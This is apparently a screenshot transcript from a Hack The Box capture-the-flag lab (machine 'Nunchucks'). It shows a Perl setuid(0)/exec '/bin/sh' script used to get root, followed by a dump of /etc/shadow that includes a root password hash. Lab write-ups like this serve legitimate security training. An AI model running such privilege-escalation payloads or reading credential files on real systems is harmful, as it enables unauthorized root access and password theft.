 192.168.100.61
10.10.14.15
10.10.11.122 - Nunchucks
david@nunchucks:/$ cd /dev/shm
david@nunchucks:/dev/shm$ touch privilege_escalation.pl
david@nunchucks:/dev/shm$ nano !$
nano privilege_escalation.pl
david@nunchucks:/dev/shm$ cat privilege_escalation.pl
#!/usr/bin/perl
use POSIX qw(setuid);
POSIX::setuid(0);
exec "/bin/sh";
david@nunchucks:/dev/shm$ ./privilege_escalation.pl
bash: ./privilege_escalation.pl: Permission denied
david@nunchucks:/dev/shm$ chmod +x !$
chmod +x ./privilege_escalation.pl
david@nunchucks:/dev/shm$ ./privilege_escalation.pl
# whoami
root
# cat /etc/shadow
root:$6$imVznJsUz5Z6savK$veoxW.wzLT2q/smWEjKDT/5AmZOjhRjxGsBgcEqIcxx0X8Fl52Sazlaqwgf4.uDfiRkwL7eVE/KzEGDCHS5qW0:18904:0:99999:7:
::
daemon:*:18863:0:99999:7:::
bin:*:18863:0:99999:7:::
sys:*:18863:0:99999:7:::
sync:*:18863:0:99999:7:::
games:*:18863:0:99999:7:::
man:*:18863:0:99999:7:::
lp:*:18863:0:99999:7:::
mail:*:18863:0:99999:7:::
news:*:18863:0:99999:7:::
VPN - root's tasks
Enumeration - Recognition